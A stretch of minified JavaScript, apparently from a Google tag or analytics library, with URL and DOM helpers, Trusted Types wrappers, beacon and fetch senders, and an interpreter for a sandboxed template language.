function Xb(a,b,c){function d(n){var p=n.split("=")[0];if(a.indexOf(p)<0)return n;if(c!==void 0)return p+"="+c}function e(n){return n.split("&").map(d).filter(function(p){return p!==void 0}).join("&")}var f=b.href.split(/[?#]/)[0],g=b.search,h=b.hash;g[0]==="?"&&(g=g.substring(1));h[0]==="#"&&(h=h.substring(1));g=e(g);h=e(h);g!==""&&(g="?"+g);h!==""&&(h="#"+h);var l=""+f+g+h;l[l.length-1]==="/"&&(l=l.substring(0,l.length-1));return l}
function Yb(a){for(var b=0;b<3;++b)try{var c=decodeURIComponent(a).replace(/\+/g," ");if(c===a)break;a=c}catch(d){return""}return a}function Zb(){var a=w,b;a:{var c=a.crypto||a.msCrypto;if(c&&c.getRandomValues)try{var d=new Uint8Array(25);c.getRandomValues(d);b=btoa(String.fromCharCode.apply(String,Aa(d))).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"");break a}catch(e){}b=void 0}return b};/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
var $b=globalThis.trustedTypes,ac;function bc(){var a=null;if(!$b)return a;try{var b=function(c){return c};a=$b.createPolicy("goog#html",{createHTML:b,createScript:b,createScriptURL:b})}catch(c){}return a}function cc(){ac===void 0&&(ac=bc());return ac};var dc=function(a){this.D=a};dc.prototype.toString=function(){return this.D+""};function ec(a){var b=a,c=cc(),d=c?c.createScriptURL(b):b;return new dc(d)}function fc(a){if(a instanceof dc)return a.D;throw Error("");};var hc=Ca([""]),ic=Ba(["\x00"],["\\0"]),jc=Ba(["\n"],["\\n"]),kc=Ba(["\x00"],["\\u0000"]);function lc(a){return a.toString().indexOf("`")===-1}lc(function(a){return a(hc)})||lc(function(a){return a(ic)})||lc(function(a){return a(jc)})||lc(function(a){return a(kc)});var mc=function(a){this.D=a};mc.prototype.toString=function(){return this.D};var nc=function(a){this.zr=a};function oc(a){return new nc(function(b){return b.substr(0,a.length+1).toLowerCase()===a+":"})}var pc=[oc("data"),oc("http"),oc("https"),oc("mailto"),oc("ftp"),new nc(function(a){return/^[^:]*([/?#]|$)/.test(a)})];function qc(a){var b;b=b===void 0?pc:b;if(a instanceof mc)return a;for(var c=0;c<b.length;++c){var d=b[c];if(d instanceof nc&&d.zr(a))return new mc(a)}}var rc=/^\s*(?!javascript:)(?:[\w+.-]+:|[^:/?#]*(?:[/?#]|$))/i;
function sc(a){var b;if(a instanceof mc)if(a instanceof mc)b=a.D;else throw Error("");else b=rc.test(a)?a:void 0;return b};function tc(a,b){var c=sc(b);c!==void 0&&(a.action=c)};function uc(a,b){throw Error(b===void 0?"unexpected value "+a+"!":b);};var vc=function(a){this.D=a};vc.prototype.toString=function(){return this.D+""};var xc=function(){this.D=wc[0].toLowerCase()};xc.prototype.toString=function(){return this.D};function yc(a,b){var c=[new xc];if(c.length===0)throw Error("");var d=c.map(function(f){var g;if(f instanceof xc)g=f.D;else throw Error("");return g}),e=b.toLowerCase();if(d.every(function(f){return e.indexOf(f)!==0}))throw Error('Attribute "'+b+'" does not match any of the allowed prefixes.');a.setAttribute(b,"true")};var zc=Array.prototype.indexOf?function(a,b){return Array.prototype.indexOf.call(a,b,void 0)}:function(a,b){if(typeof a==="string")return typeof b!=="string"||b.length!=1?-1:a.indexOf(b,0);for(var c=0;c<a.length;c++)if(c in a&&a[c]===b)return c;return-1};"ARTICLE SECTION NAV ASIDE H1 H2 H3 H4 H5 H6 HEADER FOOTER ADDRESS P HR PRE BLOCKQUOTE OL UL LH LI DL DT DD FIGURE FIGCAPTION MAIN DIV EM STRONG SMALL S CITE Q DFN ABBR RUBY RB RT RTC RP DATA TIME CODE VAR SAMP KBD SUB SUP I B U MARK BDI BDO SPAN BR WBR NOBR INS DEL PICTURE PARAM TRACK MAP TABLE CAPTION COLGROUP COL TBODY THEAD TFOOT TR TD TH SELECT DATALIST OPTGROUP OPTION OUTPUT PROGRESS METER FIELDSET LEGEND DETAILS SUMMARY MENU DIALOG SLOT CANVAS FONT CENTER ACRONYM BASEFONT BIG DIR HGROUP STRIKE TT".split(" ").concat(["BUTTON",
"INPUT"]);function Ac(a){return a===null?"null":a===void 0?"undefined":a};var w=window,Bc=window.history,A=document,Cc=navigator;function Dc(){var a;try{a=Cc.serviceWorker}catch(b){return}return a}var Ec=A.currentScript,Fc=Ec&&Ec.src;function Gc(a,b){var c=w,d=c[a];c[a]=d===void 0?b:d;return c[a]}function Hc(a){return(Cc.userAgent||"").indexOf(a)!==-1}function Ic(){return Hc("Firefox")||Hc("FxiOS")}function Jc(){return(Hc("GSA")||Hc("GoogleApp"))&&(Hc("iPhone")||Hc("iPad"))}function Kc(){return Hc("Edg/")||Hc("EdgA/")||Hc("EdgiOS/")}
var Lc={async:1,nonce:1,onerror:1,onload:1,src:1,type:1},Mc={height:1,onload:1,src:1,style:1,width:1};function Nc(a,b,c){b&&Ab(b,function(d,e){d=d.toLowerCase();c.hasOwnProperty(d)||a.setAttribute(d,e)})}
function Oc(a,b,c,d,e){var f=A.createElement("script");Nc(f,d,Lc);f.type="text/javascript";f.async=d&&d.async===!1?!1:!0;var g;g=ec(Ac(a));f.src=fc(g);var h,l=f.ownerDocument;l=l===void 0?document:l;var n,p,q=(p=(n=l).querySelector)==null?void 0:p.call(n,"script[nonce]");(h=q==null?"":q.nonce||q.getAttribute("nonce")||"")&&f.setAttribute("nonce",h);b&&(f.onload=b);c&&(f.onerror=c);if(e)e.appendChild(f);else{var r=A.getElementsByTagName("script")[0]||A.body||A.head;r.parentNode.insertBefore(f,r)}return f}
function Pc(){if(Fc){var a=Fc.toLowerCase();if(a.indexOf("https://")===0)return 2;if(a.indexOf("http://")===0)return 3}return 1}function Qc(a,b,c,d,e,f){f=f===void 0?!0:f;var g=e,h=!1;g||(g=A.createElement("iframe"),h=!0);Nc(g,c,Mc);d&&Ab(d,function(n,p){g.dataset[n]=p});f&&(g.height="0",g.width="0",g.style.display="none",g.style.visibility="hidden");a!==void 0&&(g.src=a);if(h){var l=A.body&&A.body.lastChild||A.body||A.head;l.parentNode.insertBefore(g,l)}b&&(g.onload=b);return g}
function Rc(a,b,c,d){return Sc(a,b,c,d)}function Tc(a,b,c,d){a.addEventListener&&a.addEventListener(b,c,!!d)}function Uc(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)}function Vc(a){w.setTimeout(a,0)}function Wc(a,b){return a&&b&&a.attributes&&a.attributes[b]?a.attributes[b].value:null}function Xc(a){var b=a.innerText||a.textContent||"";b&&b!==" "&&(b=b.replace(/^[\s\xa0]+/g,""),b=b.replace(/[\s\xa0]+$/g,""));b&&(b=b.replace(/(\xa0+|\s{2,}|\n|\r\t)/g," "));return b}
function Yc(a){var b=A.createElement("div"),c=b,d,e=Ac("A<div>"+a+"</div>"),f=cc(),g=f?f.createHTML(e):e;d=new vc(g);if(c.nodeType===1&&/^(script|style)$/i.test(c.tagName))throw Error("");var h;if(d instanceof vc)h=d.D;else throw Error("");c.innerHTML=h;b=b.lastChild;for(var l=[];b&&b.firstChild;)l.push(b.removeChild(b.firstChild));return l}
function Zc(a,b,c){c=c||100;for(var d={},e=0;e<b.length;e++)d[b[e]]=!0;for(var f=a,g=0;f&&g<=c;g++){if(d[String(f.tagName).toLowerCase()])return f;f=f.parentElement}return null}function $c(a,b,c){var d;try{d=Cc.sendBeacon&&Cc.sendBeacon(a)}catch(e){lb("TAGGING",15)}d?b==null||b():Sc(a,b,c)}function ad(a,b){try{if(Cc.sendBeacon!==void 0)return Cc.sendBeacon(a,b)}catch(c){lb("TAGGING",15)}return!1}
var bd=Object.freeze({cache:"no-store",credentials:"include",keepalive:!0,method:"POST",mode:"no-cors",redirect:"follow"});
function cd(a,b,c,d,e){if(dd()){var f=oa(Object,"assign").call(Object,{},bd);b&&(f.body=b);c&&(c.attributionReporting&&(f.attributionReporting=c.attributionReporting),c.browsingTopics!==void 0&&(f.browsingTopics=c.browsingTopics),c.credentials&&(f.credentials=c.credentials),c.keepalive!==void 0&&(f.keepalive=c.keepalive),c.method&&(f.method=c.method),c.mode&&(f.mode=c.mode));try{var g=w.fetch(a,f);if(g)return g.then(function(l){l&&(l.ok||l.status===0)?d==null||d():e==null||e()}).catch(function(){e==
null||e()}),!0}catch(l){}}if((c==null?0:c.Re)||(c==null?0:c.credentials)&&c.credentials!=="include")return e==null||e(),!1;if(b){var h=ad(a,b);h?d==null||d():e==null||e();return h}ed(a,d,e);return!0}function dd(){return typeof w.fetch==="function"}function fd(a,b){var c=a[b];c&&typeof c.animVal==="string"&&(c=c.animVal);return c}function gd(){var a=w.performance;if(a&&sb(a.now))return a.now()}
function hd(){var a,b=w.performance;if(b&&b.getEntriesByType)try{var c=b.getEntriesByType("navigation");c&&c.length>0&&(a=c[0].type)}catch(d){return"e"}if(!a)return"u";switch(a){case "navigate":return"n";case "back_forward":return"h";case "reload":return"r";case "prerender":return"p";default:return"x"}}function id(){return w.performance||void 0}function jd(){var a=w.webPixelsManager;return a?a.createShopifyExtend!==void 0:!1}
var Sc=function(a,b,c,d){var e=new Image(1,1);Nc(e,d,{});e.onload=function(){e.onload=null;b&&b()};e.onerror=function(){e.onerror=null;c&&c()};e.src=a;return e},ed=$c;function kd(a,b){return this.evaluate(a)&&this.evaluate(b)}function ld(a,b){return this.evaluate(a)===this.evaluate(b)}function md(a,b){return this.evaluate(a)||this.evaluate(b)}function nd(a,b){var c=this.evaluate(a),d=this.evaluate(b);return String(c).indexOf(String(d))>-1}function od(a,b){var c=String(this.evaluate(a)),d=String(this.evaluate(b));return c.substring(0,d.length)===d}
function pd(a,b){var c=this.evaluate(a),d=this.evaluate(b);switch(c){case "pageLocation":var e=w.location.href;d instanceof db&&d.get("stripProtocol")&&(e=e.replace(/^https?:\/\//,""));return e}};/*
 jQuery (c) 2005, 2012 jQuery Foundation, Inc. jquery.org/license.
*/
var qd=/\[object (Boolean|Number|String|Function|Array|Date|RegExp)\]/,rd=function(a){if(a==null)return String(a);var b=qd.exec(Object.prototype.toString.call(Object(a)));return b?b[1].toLowerCase():"object"},sd=function(a,b){return Object.prototype.hasOwnProperty.call(Object(a),b)},td=function(a){if(!a||rd(a)!="object"||a.nodeType||a==a.window)return!1;try{if(a.constructor&&!sd(a,"constructor")&&!sd(a.constructor.prototype,"isPrototypeOf"))return!1}catch(c){return!1}for(var b in a);return b===void 0||
sd(a,b)},ud=function(a,b){var c=b||(rd(a)=="array"?[]:{}),d;for(d in a)if(sd(a,d)){var e=a[d];rd(e)=="array"?(rd(c[d])!="array"&&(c[d]=[]),c[d]=ud(e,c[d])):td(e)?(td(c[d])||(c[d]={}),c[d]=ud(e,c[d])):c[d]=e}return c};function vd(a){return typeof a==="number"&&a>=0&&isFinite(a)&&a%1===0||typeof a==="string"&&a[0]!=="-"&&a===""+parseInt(a)};var wd=function(a){a=a===void 0?[]:a;this.fa=new Ia;this.values=[];this.Ja=!1;for(var b in a)a.hasOwnProperty(b)&&(vd(b)?this.values[Number(b)]=a[Number(b)]:this.fa.set(b,a[b]))};k=wd.prototype;k.toString=function(a){if(a&&a.indexOf(this)>=0)return"";for(var b=[],c=0;c<this.values.length;c++){var d=this.values[c];d===null||d===void 0?b.push(""):d instanceof wd?(a=a||[],a.push(this),b.push(d.toString(a)),a.pop()):b.push(String(d))}return b.join(",")};
k.set=function(a,b){if(!this.Ja)if(a==="length"){if(!vd(b))throw Va(Error("RangeError: Length property must be a valid integer."));this.values.length=Number(b)}else vd(a)?this.values[Number(a)]=b:this.fa.set(a,b)};k.get=function(a){return a==="length"?this.length():vd(a)?this.values[Number(a)]:this.fa.get(a)};k.length=function(){return this.values.length};k.za=function(){for(var a=this.fa.za(),b=0;b<this.values.length;b++)this.values.hasOwnProperty(b)&&a.push(String(b));return a};
k.Fc=function(){for(var a=this.fa.Fc(),b=0;b<this.values.length;b++)this.values.hasOwnProperty(b)&&a.push(this.values[b]);return a};k.hc=function(){for(var a=this.fa.hc(),b=0;b<this.values.length;b++)this.values.hasOwnProperty(b)&&a.push([String(b),this.values[b]]);return a};k.remove=function(a){vd(a)?delete this.values[Number(a)]:this.Ja||this.fa.remove(a)};k.pop=function(){return this.values.pop()};k.push=function(){return this.values.push.apply(this.values,Aa(Ea.apply(0,arguments)))};k.shift=function(){return this.values.shift()};
k.splice=function(a,b){var c=Ea.apply(2,arguments);return b===void 0&&c.length===0?new wd(this.values.splice(a)):new wd(this.values.splice.apply(this.values,[a,b||0].concat(Aa(c))))};k.unshift=function(){return this.values.unshift.apply(this.values,Aa(Ea.apply(0,arguments)))};k.has=function(a){return vd(a)&&this.values.hasOwnProperty(a)||this.fa.has(a)};k.Va=function(){this.Ja=!0;Object.freeze(this.values)};k.Cb=function(){return this.Ja};
function xd(a){for(var b=[],c=0;c<a.length();c++)a.has(c)&&(b[c]=a.get(c));return b};var yd=function(a,b){this.functionName=a;this.Md=b;this.fa=new Ia;this.Ja=!1};k=yd.prototype;k.toString=function(){return this.functionName};k.getName=function(){return this.functionName};k.getKeys=function(){return new wd(this.za())};k.invoke=function(a){return this.Md.call.apply(this.Md,[new zd(this,a)].concat(Aa(Ea.apply(1,arguments))))};k.apply=function(a,b){return this.Md.apply(new zd(this,a),b)};k.Pb=function(a){var b=Ea.apply(1,arguments);try{return this.invoke.apply(this,[a].concat(Aa(b)))}catch(c){}};
k.get=function(a){return this.fa.get(a)};k.set=function(a,b){this.Ja||this.fa.set(a,b)};k.has=function(a){return this.fa.has(a)};k.remove=function(a){this.Ja||this.fa.remove(a)};k.za=function(){return this.fa.za()};k.Fc=function(){return this.fa.Fc()};k.hc=function(){return this.fa.hc()};k.Va=function(){this.Ja=!0};k.Cb=function(){return this.Ja};var Ad=function(a,b){yd.call(this,a,b)};xa(Ad,yd);var Bd=function(a,b){yd.call(this,a,b)};xa(Bd,yd);var zd=function(a,b){this.Md=a;this.M=b};
zd.prototype.evaluate=function(a){var b=this.M;return Array.isArray(a)?ab(b,a):a};zd.prototype.getName=function(){return this.Md.getName()};zd.prototype.Nd=function(){return this.M.Nd()};var Cd=function(){this.map=new Map};Cd.prototype.set=function(a,b){this.map.set(a,b)};Cd.prototype.get=function(a){return this.map.get(a)};var Dd=function(){this.keys=[];this.values=[]};Dd.prototype.set=function(a,b){this.keys.push(a);this.values.push(b)};Dd.prototype.get=function(a){var b=this.keys.indexOf(a);if(b>-1)return this.values[b]};function Ed(){try{return Map?new Cd:new Dd}catch(a){return new Dd}};var Fd=function(a){if(a instanceof Fd)return a;var b;a:if(a==void 0||Array.isArray(a)||td(a))b=!0;else{switch(typeof a){case "boolean":case "number":case "string":case "function":b=!0;break a}b=!1}if(b)throw Error("Type of given value has an equivalent Pixie type.");this.value=a};Fd.prototype.getValue=function(){return this.value};Fd.prototype.toString=function(){return String(this.value)};var Hd=function(a){this.promise=a;this.Ja=!1;this.fa=new Ia;this.fa.set("then",Gd(this));this.fa.set("catch",Gd(this,!0));this.fa.set("finally",Gd(this,!1,!0))};k=Hd.prototype;k.get=function(a){return this.fa.get(a)};k.set=function(a,b){this.Ja||this.fa.set(a,b)};k.has=function(a){return this.fa.has(a)};k.remove=function(a){this.Ja||this.fa.remove(a)};k.za=function(){return this.fa.za()};k.Fc=function(){return this.fa.Fc()};k.hc=function(){return this.fa.hc()};
var Gd=function(a,b,c){b=b===void 0?!1:b;c=c===void 0?!1:c;return new Ad("",function(d,e){b&&(e=d,d=void 0);c&&(e=d);d instanceof Ad||(d=void 0);e instanceof Ad||(e=void 0);var f=this.M.pb(),g=function(l){return function(n){try{return c?(l.invoke(f),a.promise):l.invoke(f,n)}catch(p){return Promise.reject(p instanceof Error?new Fd(p):String(p))}}},h=a.promise.then(d&&g(d),e&&g(e));return new Hd(h)})};Hd.prototype.Va=function(){this.Ja=!0};Hd.prototype.Cb=function(){return this.Ja};function B(a,b,c){var d=Ed(),e=function(g,h){for(var l=g.za(),n=0;n<l.length;n++)h[l[n]]=f(g.get(l[n]))},f=function(g){if(g===null||g===void 0)return g;var h=d.get(g);if(h)return h;if(g instanceof wd){var l=[];d.set(g,l);for(var n=g.za(),p=0;p<n.length;p++)l[n[p]]=f(g.get(n[p]));return l}if(g instanceof Hd)return g.promise.then(function(u){return B(u,b,1)},function(u){return Promise.reject(B(u,b,1))});if(g instanceof db){var q={};d.set(g,q);e(g,q);return q}if(g instanceof Ad){var r=function(){for(var u=
[],v=0;v<arguments.length;v++)u[v]=Id(arguments[v],b,c);var x=new La(b?b.Nd():new Ka);b&&x.Wd(b.rb());return f(Xa(17)?g.apply(x,u):g.invoke.apply(g,[x].concat(Aa(u))))};d.set(g,r);e(g,r);return r}var t=!1;switch(c){case 1:t=!0;break;case 2:t=!1;break;case 3:t=!1;break;default:}if(g instanceof Fd&&t)return g.getValue();switch(typeof g){case "boolean":case "number":case "string":case "undefined":return g;
case "object":if(g===null)return null}};return f(a)}
function Id(a,b,c){var d=Ed(),e=function(g,h){for(var l in g)g.hasOwnProperty(l)&&h.set(l,f(g[l]))},f=function(g){var h=d.get(g);if(h)return h;if(Array.isArray(g)||Bb(g)){var l=new wd;d.set(g,l);for(var n in g)g.hasOwnProperty(n)&&l.set(n,f(g[n]));return l}if(td(g)){var p=new db;d.set(g,p);e(g,p);return p}if(typeof g==="function"){var q=new Ad("",function(){for(var u=Ea.apply(0,arguments),v=[],x=0;x<u.length;x++)v[x]=B(this.evaluate(u[x]),b,c);return f(this.M.nj()(g,g,v))});d.set(g,q);e(g,q);return q}var r=typeof g;if(g===null||r==="string"||r==="number"||r==="boolean")return g;var t=!1;switch(c){case 1:t=!0;break;case 2:t=!1;break;default:}if(g!==void 0&&t)return new Fd(g)};return f(a)};var Jd={supportedMethods:"concat every filter forEach hasOwnProperty indexOf join lastIndexOf map pop push reduce reduceRight reverse shift slice some sort splice unshift toString".split(" "),concat:function(a){for(var b=[],c=0;c<this.length();c++)b.push(this.get(c));for(var d=1;d<arguments.length;d++)if(arguments[d]instanceof wd)for(var e=arguments[d],f=0;f<e.length();f++)b.push(e.get(f));else b.push(arguments[d]);return new wd(b)},every:function(a,b){for(var c=this.length(),d=0;d<this.length()&&
d<c;d++)if(this.has(d)&&!b.invoke(a,this.get(d),d,this))return!1;return!0},filter:function(a,b){for(var c=this.length(),d=[],e=0;e<this.length()&&e<c;e++)this.has(e)&&b.invoke(a,this.get(e),e,this)&&d.push(this.get(e));return new wd(d)},forEach:function(a,b){for(var c=this.length(),d=0;d<this.length()&&d<c;d++)this.has(d)&&b.invoke(a,this.get(d),d,this)},hasOwnProperty:function(a,b){return this.has(b)},indexOf:function(a,b,c){var d=this.length(),e=c===void 0?0:Number(c);e<0&&(e=Math.max(d+e,0));for(var f=
e;f<d;f++)if(this.has(f)&&this.get(f)===b)return f;return-1},join:function(a,b){for(var c=[],d=0;d<this.length();d++)c.push(this.get(d));return c.join(b)},lastIndexOf:function(a,b,c){var d=this.length(),e=d-1;c!==void 0&&(e=c<0?d+c:Math.min(c,e));for(var f=e;f>=0;f--)if(this.has(f)&&this.get(f)===b)return f;return-1},map:function(a,b){for(var c=this.length(),d=[],e=0;e<this.length()&&e<c;e++)this.has(e)&&(d[e]=b.invoke(a,this.get(e),e,this));return new wd(d)},pop:function(){return this.pop()},push:function(a){return this.push.apply(this,
Aa(Ea.apply(1,arguments)))},reduce:function(a,b,c){var d=this.length(),e,f=0;if(c!==void 0)e=c;else{if(d===0)throw Va(Error("TypeError: Reduce on List with no elements."));for(var g=0;g<d;g++)if(this.has(g)){e=this.get(g);f=g+1;break}if(g===d)throw Va(Error("TypeError: Reduce on List with no elements."));}for(var h=f;h<d;h++)this.has(h)&&(e=b.invoke(a,e,this.get(h),h,this));return e},reduceRight:function(a,b,c){var d=this.length(),e,f=d-1;if(c!==void 0)e=c;else{if(d===0)throw Va(Error("TypeError: ReduceRight on List with no elements."));
for(var g=1;g<=d;g++)if(this.has(d-g)){e=this.get(d-g);f=d-(g+1);break}if(g>d)throw Va(Error("TypeError: ReduceRight on List with no elements."));}for(var h=f;h>=0;h--)this.has(h)&&(e=b.invoke(a,e,this.get(h),h,this));return e},reverse:function(){for(var a=xd(this),b=a.length-1,c=0;b>=0;b--,c++)a.hasOwnProperty(b)?this.set(c,a[b]):this.remove(c);return this},shift:function(){return this.shift()},slice:function(a,b,c){var d=this.length();b===void 0&&(b=0);b=b<0?Math.max(d+b,0):Math.min(b,d);c=c===
void 0?d:c<0?Math.max(d+c,0):Math.min(c,d);c=Math.max(b,c);for(var e=[],f=b;f<c;f++)e.push(this.get(f));return new wd(e)},some:function(a,b){for(var c=this.length(),d=0;d<this.length()&&d<c;d++)if(this.has(d)&&b.invoke(a,this.get(d),d,this))return!0;return!1},sort:function(a,b){var c=xd(this);b===void 0?c.sort():c.sort(function(e,f){return Number(b.invoke(a,e,f))});for(var d=0;d<c.length;d++)c.hasOwnProperty(d)?this.set(d,c[d]):this.remove(d);return this},splice:function(a,b,c){return this.splice.apply(this,
[b,c].concat(Aa(Ea.apply(3,arguments))))},toString:function(){return this.toString()},unshift:function(a){return this.unshift.apply(this,Aa(Ea.apply(1,arguments)))}};var Kd={charAt:1,concat:1,indexOf:1,lastIndexOf:1,match:1,replace:1,search:1,slice:1,split:1,substring:1,toLowerCase:1,toLocaleLowerCase:1,toString:1,toUpperCase:1,toLocaleUpperCase:1,trim:1},Ld=new Ha("break"),Md=new Ha("continue");function Nd(a,b){return this.evaluate(a)+this.evaluate(b)}function Od(a,b){return this.evaluate(a)&&this.evaluate(b)}
function Pd(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c);if(!(f instanceof wd))throw Error("Error: Non-List argument given to Apply instruction.");if(d===null||d===void 0)throw Va(Error("TypeError: Can't read property "+e+" of "+d+"."));var g=typeof d==="number";if(typeof d==="boolean"||g){if(e==="toString"){if(g&&f.length()){var h=B(f.get(0));try{return d.toString(h)}catch(x){}}return d.toString()}if(Xa(21)&&e==="toLocaleString"&&g){var l=B(f.get(0)),n=B(f.get(1));return d.toLocaleString(l,
n)}throw Va(Error("TypeError: "+d+"."+e+" is not a function."));}if(typeof d==="string"){if(Kd.hasOwnProperty(e)){var p=B(f,void 0,1);return Id(d[e].apply(d,p),this.M)}throw Va(Error("TypeError: "+e+" is not a function"));}if(d instanceof wd){if(d.has(e)){var q=d.get(String(e));if(q instanceof Ad){var r=xd(f);return Xa(17)?q.apply(this.M,r):q.invoke.apply(q,[this.M].concat(Aa(r)))}throw Va(Error("TypeError: "+e+" is not a function"));}if(Jd.supportedMethods.indexOf(e)>=0){var t=xd(f);return Jd[e].call.apply(Jd[e],
[d,this.M].concat(Aa(t)))}}if(d instanceof Ad||d instanceof db||d instanceof Hd){if(d.has(e)){var u=d.get(e);if(u instanceof Ad){var v=xd(f);return Xa(17)?u.apply(this.M,v):u.invoke.apply(u,[this.M].concat(Aa(v)))}throw Va(Error("TypeError: "+e+" is not a function"));}if(e==="toString")return d instanceof Ad?d.getName():d.toString();if(e==="hasOwnProperty")return d.has(f.get(0))}if(d instanceof Fd&&e==="toString")return d.toString();throw Va(Error("TypeError: Object has no '"+e+"' property."));}
function Qd(a,b){a=this.evaluate(a);if(typeof a!=="string")throw Error("Invalid key name given for assignment.");var c=this.M;if(!c.has(a))throw Error("Attempting to assign to undefined value "+b);var d=this.evaluate(b);c.set(a,d);return d}function Rd(){var a=Ea.apply(0,arguments),b=this.M.pb(),c=$a(b,a);if(c instanceof Ha)return c}function Sd(){return Ld}function Td(a){for(var b=this.evaluate(a),c=0;c<b.length;c++){var d=this.evaluate(b[c]);if(d instanceof Ha)return d}}
function Ud(){for(var a=this.M,b=0;b<arguments.length-1;b+=2){var c=arguments[b];if(typeof c==="string"){var d=this.evaluate(arguments[b+1]);a.Gh(c,d)}}}function Vd(){return Md}function Wd(a,b){return new Ha(a,this.evaluate(b))}function Xd(a,b){var c=Ea.apply(2,arguments),d;d=new wd;for(var e=this.evaluate(b),f=0;f<e.length;f++)d.push(e[f]);var g=[51,a,d].concat(Aa(c));this.M.add(a,this.evaluate(g))}function Yd(a,b){return this.evaluate(a)/this.evaluate(b)}
function Zd(a,b){var c=this.evaluate(a),d=this.evaluate(b),e=c instanceof Fd,f=d instanceof Fd;return e||f?e&&f?c.getValue()===d.getValue():!1:c==d}function $d(){for(var a,b=0;b<arguments.length;b++)a=this.evaluate(arguments[b]);return a}function ae(a,b,c,d){for(var e=0;e<b();e++){var f=a(c(e)),g=$a(f,d);if(g instanceof Ha){if(g.type==="break")break;if(g.type==="return")return g}}}
function be(a,b,c){if(typeof b==="string")return ae(a,function(){return b.length},function(f){return f},c);if(b instanceof db||b instanceof Hd||b instanceof wd||b instanceof Ad){var d=b.za(),e=d.length;return ae(a,function(){return e},function(f){return d[f]},c)}}function ce(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.M;return be(function(h){g.set(d,h);return g},e,f)}
function de(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.M;return be(function(h){var l=g.pb();l.Gh(d,h);return l},e,f)}function ee(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.M;return be(function(h){var l=g.pb();l.add(d,h);return l},e,f)}function fe(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.M;return ge(function(h){g.set(d,h);return g},e,f)}
function he(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.M;return ge(function(h){var l=g.pb();l.Gh(d,h);return l},e,f)}function ie(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.M;return ge(function(h){var l=g.pb();l.add(d,h);return l},e,f)}
function ge(a,b,c){if(typeof b==="string")return ae(a,function(){return b.length},function(d){return b[d]},c);if(b instanceof wd)return ae(a,function(){return b.length()},function(d){return b.get(d)},c);throw Va(Error("The value is not iterable."));}
function le(a,b,c,d){function e(q,r){for(var t=0;t<f.length();t++){var u=f.get(t);r.add(u,q.get(u))}}var f=this.evaluate(a);if(!(f instanceof wd))throw Error("TypeError: Non-List argument given to ForLet instruction.");var g=this.M,h=this.evaluate(d),l=g.pb();for(e(g,l);ab(l,b);){var n=$a(l,h);if(n instanceof Ha){if(n.type==="break")break;if(n.type==="return")return n}var p=g.pb();e(l,p);ab(p,c);l=p}}
function me(a,b){var c=Ea.apply(2,arguments),d=this.M,e=this.evaluate(b);if(!(e instanceof wd))throw Error("Error: non-List value given for Fn argument names.");return new Ad(a,function(){return function(){var f=Ea.apply(0,arguments),g=d.pb();g.rb()===void 0&&g.Wd(this.M.rb());for(var h=[],l=0;l<f.length;l++){var n=this.evaluate(f[l]);h[l]=n}for(var p=e.get("length"),q=0;q<p;q++)q<h.length?g.add(e.get(q),h[q]):g.add(e.get(q),void 0);g.add("arguments",new wd(h));var r=$a(g,c);if(r instanceof Ha)return r.type===
"return"?r.data:r}}())}function ne(a){var b=this.evaluate(a),c=this.M;if(oe&&!c.has(b))throw new ReferenceError(b+" is not defined.");return c.get(b)}
function pe(a,b){var c,d=this.evaluate(a),e=this.evaluate(b);if(d===void 0||d===null)throw Va(Error("TypeError: Cannot read properties of "+d+" (reading '"+e+"')"));if(d instanceof db||d instanceof Hd||d instanceof wd||d instanceof Ad)c=d.get(e);else if(typeof d==="string")e==="length"?c=d.length:vd(e)&&(c=d[e]);else if(d instanceof Fd)return;return c}function qe(a,b){return this.evaluate(a)>this.evaluate(b)}function re(a,b){return this.evaluate(a)>=this.evaluate(b)}
function se(a,b){var c=this.evaluate(a),d=this.evaluate(b);c instanceof Fd&&(c=c.getValue());d instanceof Fd&&(d=d.getValue());return c===d}function te(a,b){return!se.call(this,a,b)}function ue(a,b,c){var d=[];this.evaluate(a)?d=this.evaluate(b):c&&(d=this.evaluate(c));var e=$a(this.M,d);if(e instanceof Ha)return e}var oe=!1;
function ve(a,b){return this.evaluate(a)<this.evaluate(b)}function we(a,b){return this.evaluate(a)<=this.evaluate(b)}function xe(){for(var a=new wd,b=0;b<arguments.length;b++){var c=this.evaluate(arguments[b]);a.push(c)}return a}function ye(){for(var a=new db,b=0;b<arguments.length-1;b+=2){var c=String(this.evaluate(arguments[b])),d=this.evaluate(arguments[b+1]);a.set(c,d)}return a}function ze(a,b){return this.evaluate(a)%this.evaluate(b)}
function Ae(a,b){return this.evaluate(a)*this.evaluate(b)}function Be(a){return-this.evaluate(a)}function Ce(a){return!this.evaluate(a)}function De(a,b){return!Zd.call(this,a,b)}function Ee(){return null}function Fe(a,b){return this.evaluate(a)||this.evaluate(b)}function Ge(a,b){var c=this.evaluate(a);this.evaluate(b);return c}function He(a){return this.evaluate(a)}function Ie(){return Ea.apply(0,arguments)}function Je(a){return new Ha("return",this.evaluate(a))}
function Ke(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c);if(d===null||d===void 0)throw Va(Error("TypeError: Can't set property "+e+" of "+d+"."));(d instanceof Ad||d instanceof wd||d instanceof db)&&d.set(String(e),f);return f}function Le(a,b){return this.evaluate(a)-this.evaluate(b)}
function Me(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c);if(!Array.isArray(e)||!Array.isArray(f))throw Error("Error: Malformed switch instruction.");for(var g,h=!1,l=0;l<e.length;l++)if(h||d===this.evaluate(e[l]))if(g=this.evaluate(f[l]),g instanceof Ha){var n=g.type;if(n==="break")return;if(n==="return"||n==="continue")return g}else h=!0;if(f.length===e.length+1&&(g=this.evaluate(f[f.length-1]),g instanceof Ha&&(g.type==="return"||g.type==="continue")))return g}
